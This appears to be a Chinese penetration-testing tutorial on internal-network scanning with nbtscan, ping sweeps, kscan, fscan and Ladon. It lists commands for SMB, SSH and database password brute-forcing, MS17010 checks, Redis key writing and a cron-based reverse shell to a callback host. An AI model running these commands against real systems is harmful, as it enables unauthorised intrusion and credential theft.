1.内网IP扫描





NetBIOS





这是一款用于扫描Windows网络上NetBIOS名字信息的程序。该程序对给出范围内的每一个地址发送NetBIOS状态查询,并且以易读的表格列出接收到的信息,对于每个响应的主机,NBTScan列出它的IP地址、NetBIOS计算机名、登录用户名和MAC地址。但只能用于局域网,NBTSCAN可以取到 PC的真实IP地址和MAC地址,如果有”ARP攻击”在做怪,可以找到装有ARP攻击的PC的IP/和 MAC地址。但只能用于局域网

1

2

| 下载地址 http://www.unixwiz.net/tools/nbtscan.html

用法:nbtscan.exe + IP

|





通过CS上传nbtscan



ICMP



除了利用NetBIOS探测内网,还可以利用ICMP协议探测内网。依次对内网中的每个IP地址执行ping 命令,可以快速找出内网中所有存活酌主机。在渗透测试中中,可以使用如下命令循环探测整个C段

1

| for /L %I in (1,1,254) DO @ping -w 1 -n 1 10.210.100.%I | findstr "TTL="

|





ARP

1

2

| 使用arp协议进行IP探测 借助工具arp.exe

apr -t IP

|







Kscan

kscan是一款资产]测绘工具,可针对指定资产进行端口扫描以及TCP指纹识别和Banner抓取,在不发送更多的数据包的情况下尽可能的获取端口更多信息。并能够针对扫描结果进行自动化暴力破解, 且是go平台首款开源的RDP暴力破解工具

下载地址 https://github.com/lcvvvv/kscan

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

| usage: kscan [-h,--help,--fofa-syntax] (-t,--target,-f,--fofa,--spy) [-p,--port|--top] [-o,--output] [-oJ] [--proxy] [--threads] [--path] [--host] [--timeout] [-Pn] [-Cn] [-sV] [--check] [--encoding] [--hydra] [hydra options] [fofa options]

optional arguments:

-h , --help show this help message and exit

-f , --fofa 从fofa获取检测对象,需提前配置环境变量:FOFA_EMAIL、FOFA_KEY

-t , --target 指定探测对象:

IP地址:114.114.114.114

IP地址段:114.114.114.114/24,不建议子网掩码小于12

IP地址段:114.114.114.114-115.115.115.115

URL地址:https://www.baidu.com

文件地址:file:/tmp/target.txt

--spy 网段探测模式,此模式下将自动探测主机可达的内网网段可接收参数为:

(空)、192、10、172、all、指定IP地址(将探测该IP地址B段存活网关)

--check 针对目标地址做指纹识别,仅不会进行端口探测

--scan 将针对--fofa、--spy提供的目标对象,进行端口扫描和指纹识别

-p , --port 扫描指定端口,默认会扫描TOP400,支持:80,8080,8088-8090

-eP, --excluded-port 跳过扫描指定的端口,支持:80,8080,8088-8090

-o , --output 将扫描结果保存到文件

-oJ 将扫描结果使用json格式保存到文件

-Pn 使用此参数后,将不会进行智能存活性探测,现在默认会开启智能存活性探测,提高效率

-Cn 使用此参数后,控制台输出结果将不会带颜色

-Dn 使用此参数后,将关闭CDN识别功能

-sV 使用此参数后,将对所有端口进行全探针探测,此参数极度影响效率,慎用!

--top 扫描经过筛选处理的常见端口TopX,最高支持1000个,默认为TOP400

--proxy 设置代理(socks5|socks4|https|http)://IP:Port

--threads 线程参数,默认线程100,最大值为2048

--path 指定请求访问的目录,只支持单个目录

--host 指定所有请求的头部Host值

--timeout 设置超时时间

--encoding 设置终端输出编码,可指定为:gb2312、utf-8

--match 对资产返回banner进行检索,存在关键字的,才会显示,否则不会显示

--hydra 自动化爆破支持协议:ssh,rdp,ftp,smb,mysql,mssql,oracle,postgresql,mongodb,redis,默认会开启全部

hydra options:

--hydra-user 自定义hydra爆破用户名:username or user1,user2 or file:username.txt

--hydra-pass 自定义hydra爆破密码:password or pass1,pass2 or file:password.txt

若密码中存在使用逗号的情况,则使用\,进行转义,其他符号无需转义

--hydra-update 自定义用户名、密码模式,若携带此参数,则为新增模式,会将用户名和密码补充在默认字典后面。否则将替换默认字典。

--hydra-mod 指定自动化暴力破解模块:rdp or rdp,ssh,smb

fofa options:

--fofa-syntax 将获取fofa搜索语法说明

--fofa-size 将设置fofa返回条目数,默认100条

--fofa-fix-keyword 修饰keyword,该参数中的{}最终会替换成-f参数的值

|

1

2

| kscan_win64.exe -t 10.210.100.0/24 --encoding gb2312 扫描存活主机即端口

kscan_win64.exe --spy --encoding gb2312 探测b段存活网关

|







fscan

一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、 web漏洞扫描、netbios探测、域控识别等功能。

https://github.com/shadow1ng/fscan

1

2

3

4

5

6

7

8

9

10

11

12

13

| fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)

fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)

fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)

fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)

fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)

fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名密码来进行爆破)

fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)

fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )

fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)

fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)

fscan.exe -hf ip.txt (以文件导入)

fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)

fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)

|

1

| fscan_win32.exe -h 10.210.100.0/24 扫描网段存活主机 端口 漏洞探测

|



1

| fscan_win32.exe -h 10.210.100.30 -m ms17010 漏洞探测

|





ladon

Ladon一款用于大型网络渗透的多线程插件化综合扫描神器,含端口扫描、服务识别、网络资产、密码爆破、高危漏洞检测以及一键GetShell,支持批量A段/B段/C段以及跨网段扫描,支持URL、主 机、域名列表扫描。7.5版本内置100个功能模块,外部模块18个,通过多种协议以及方法快速获取目标网络存活主机IP、计算机名、工作组、共享资源、网卡地址、操作系统版本、网站、子域名、中间 件、开放服务、路由器、数据库等信息,漏洞检测包含MS17010、SMBGhost、Weblogic、 ActiveMQ、Tomcat、Struts2系列等,密码爆破13种含数据库(Mysql、Oracle、MSSQL)、FTP、 SSH、VNC、Windows(LDAP、SMB/IPC、NBT、WMI、SmbHash、WmiHash、Winrm)、 BasicAuth、Tomcat、Weblogic、Rar等,远程执行命令包含(wmiexe/psexec/atexec/sshexec /jspshell),Web指纹识别模块可识别75种(Web应用、中间件、脚本类型、页面类型)等,可高度 自定义插件POC支持.NET程序集、DLL(C#/Delphi/VC)、PowerShell等语言编写的插件,支持通过配 置INI批量调用任意外部程序或命令,EXP生成器可一键生成漏洞POC快速扩展扫描能力。Ladon支 持Cobalt Strike插件化扫描快速拓展内网进行横向移动。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

202

203

204

205

206

207

208

209

210

211

212

213

214

215

216

217

218

219

220

221

222

223

224

225

226

227

228

229

230

231

232

233

234

235

236

237

238

239

240

241

242

243

244

245

246

247

248

249

250

251

252

253

254

255

256

257

258

259

260

261

262

263

264

265

266

267

268

269

270

271

272

273

274

275

276

277

278

279

280

281

282

283

284

285

286

287

288

289

290

291

292

293

294

295

296

297

298

299

300

301

302

303

304

305

306

307

308

309

310

311

312

313

314

315

316

317

318

319

320

321

322

323

324

325

326

327

328

329

330

331

332

333

334

335

336

337

338

339

340

341

342

343

344

345

346

347

348

349

350

351

352

353

354

355

356

357

358

359

360

361

362

363

364

365

366

367

368

369

370

371

372

373

374

375

376

377

378

379

380

381

382

383

384

385

386

387

388

389

390

391

392

393

394

395

396

397

398

399

400

401

402

403

404

405

406

407

408

409

410

411

412

413

414

415

416

417

418

419

420

421

422

423

424

425

426

427

428

429

430

431

432

433

434

435

436

437

438

439

440

441

442

443

444

445

446

447

448

449

450

451

452

453

454

455

456

457

458

459

460

461

462

463

464

465

466

467

468

469

470

471

472

473

474

475

476

477

478

479

480

481

482

483

484

485

486

487

488

489

490

491

492

493

494

495

496

497

498

499

500

501

502

503

504

505

506

507

508

509

510

511

512

513

514

515

516

517

518

519

520

521

522

523

524

525

526

527

528

529

530

531

532

533

534

535

536

537

538

539

540

541

542

543

544

545

546

547

548

549

550

551

552

553

554

555

556

557

558

559

560

561

562

563

564

565

566

567

568

569

570

571

572

| ### 001 自定义线程扫描

例子:扫描目标10.1.2段是否存在MS17010漏洞

单线程:Ladon 10.1.2.8/24 MS17010 t=1

80线程:Ladon noping 10.1.2.8/24 MS17010 t=80

在高强度防护下的网络默认线程无法扫描,必须单线程

### 002 Socks5代理扫描

例子:扫描目标10.1.2段是否存在MS17010漏洞(必须加noping)

Ladon noping 10.1.2.8/24 MS17010

详见:http:

### 003 网段扫描/批量扫描

CIDR格式:不只是/24/16/8(所有)

Ladon 192.168.1.8/24 扫描模块

Ladon 192.168.1.8/16 扫描模块

Ladon 192.168.1.8/8 扫描模块

字母格式:仅C段B段A段 顺序排序

Ladon 192.168.1.8/c 扫描模块

Ladon 192.168.1.8/b 扫描模块

Ladon 192.168.1.8/a 扫描模块

TXT格式

##### 004 ICMP批量扫描C段列表存活主机

Ladon ip24.txt ICMP

##### 005 ICMP批量扫描B段列表存活主机

Ladon ip16.txt ICMP

##### 006 ICMP批量扫描cidr列表(如某国IP段)

Ladon cidr.txt ICMP

##### 007 ICMP批量扫描域名是否存活

Ladon domain.txt ICMP

##### 008 ICMP批量扫描机器是否存活

Ladon host.txt ICMP

##### 009 批量识别URL列表CMS

Ladon url.txt WhatCMS

##### 010 批量检测DrayTek路由器版本、漏洞、弱口令

Ladon url.txt DraytekPoc

##### 011 批量解密Base64密码

Ladon str.txt DeBase64

### 资产扫描、指纹识别、服务识别、存活主机、端口扫描

##### 012 ICMP扫描存活主机(最快)

Ladon 192.168.1.8/24 ICMP

##### 013 Ping探测存活主机(调用系统Ping命令 回显ms、ttl等信息)

Ladon 192.168.1.8/24 Ping

##### 014 多协议探测存活主机 (IP、机器名、MAC/域名、制造商/系统版本)

Ladon 192.168.1.8/24 OnlinePC

##### 015 多协议识别操作系统 (IP、机器名、操作系统版本、开放服务)

Ladon 192.168.1.8/24 OsScan

##### 016 OXID探测多网卡主机

Ladon 192.168.1.8/24 EthScan

Ladon 192.168.1.8/24 OxidScan

##### 017 DNS探测多网卡主机

Ladon 192.168.1.8/24 DnsScan

##### 018 多协议扫描存活主机IP

Ladon 192.168.1.8/24 OnlineIP

##### 019 扫描SMB漏洞MS17010 (IP、机器名、漏洞编号、操作系统版本)

Ladon 192.168.1.8/24 MS17010

##### 020 SMBGhost漏洞检测 CVE-2020-0796 (IP、机器名、漏洞编号、操作系统版本)

Ladon 192.168.1.8/24 SMBGhost

##### 021 扫描Web信息/Http服务

Ladon 192.168.1.8/24 WebScan

##### 022 扫描C段站点URL域名

Ladon 192.168.1.8/24 UrlScan

##### 023 扫描C段站点URL域名

Ladon 192.168.1.8/24 SameWeb

##### 024 扫描子域名、二级域名

Ladon baidu.com SubDomain

##### 025 域名解析IP、主机名解析IP

Ladon baidu.com DomainIP

Ladon baidu.com HostIP

##### 026 DNS查询域内机器、IP (条件域内)

Ladon AdiDnsDump 192.168.1.8 (Domain IP)

##### 027 查询域内机器、IP (条件域内)

Ladon GetDomainIP

##### 028 扫描C段端口、指定端口扫描

Ladon 192.168.1.8/24 PortScan

Ladon 192.168.1.8 PortScan 80,445,3389

##### 029 扫描C段WEB及识别CMS(86+Web指纹识别)

Ladon 192.168.1.8/24 WhatCMS

##### 030 扫描思科设备

Ladon 192.168.1.8/24 CiscoScan

Ladon http:

##### 031 枚举Mssql数据库主机 (数据库IP、机器名、SQL版本)

Ladon EnumMssql

##### 032 枚举网络共享资源 (域、IP、主机名\共享路径)

Ladon EnumShare

##### 033 扫描LDAP服务器(探测域控)

Ladon 192.168.1.8/24 LdapScan

##### 034 扫描FTP服务器

Ladon 192.168.1.8/24 FtpScan

### 暴力破解/网络认证/弱口令/密码爆破/数据库/网站后台/登陆口/系统登陆

密码爆破详解参考SSH:http:

##### 035 445端口 SMB密码爆破(Windows)

Ladon 192.168.1.8/24 SmbScan

##### 036 135端口 Wmi密码爆破(Windowns)

Ladon 192.168.1.8/24 WmiScan

##### 037 389端口 LDAP服务器、AD域密码爆破(Windows)

Ladon 192.168.1.8/24 LdapScan

##### 038 5985端口 Winrm密码爆破(Windowns)

Ladon 192.168.1.8/24 WinrmScan.ini

##### 039 445端口 SMB NTLM HASH爆破(Windows)

Ladon 192.168.1.8/24 SmbHashScan

##### 040 135端口 Wmi NTLM HASH爆破(Windows)

Ladon 192.168.1.8/24 WmiHashScan

##### 041 22端口 SSH密码爆破(Linux)

Ladon 192.168.1.8/24 SshScan

Ladon 192.168.1.8:22 SshScan

##### 042 1433端口 Mssql数据库密码爆破

Ladon 192.168.1.8/24 MssqlScan

##### 043 1521端口 Oracle数据库密码爆破

Ladon 192.168.1.8/24 OracleScan

##### 044 3306端口 Mysql数据库密码爆破

Ladon 192.168.1.8/24 MysqlScan

##### 045 7001端口 Weblogic后台密码爆破

Ladon http:

Ladon 192.168.1.8/24 WeblogicScan

##### 046 5900端口 VNC远程桌面密码爆破

Ladon 192.168.1.8/24 VncScan

##### 047 21端口 Ftp服务器密码爆破

Ladon 192.168.1.8/24 FtpScan

##### 048 8080端口 Tomcat后台登陆密码爆破

Ladon 192.168.1.8/24 TomcatScan

Ladon http:

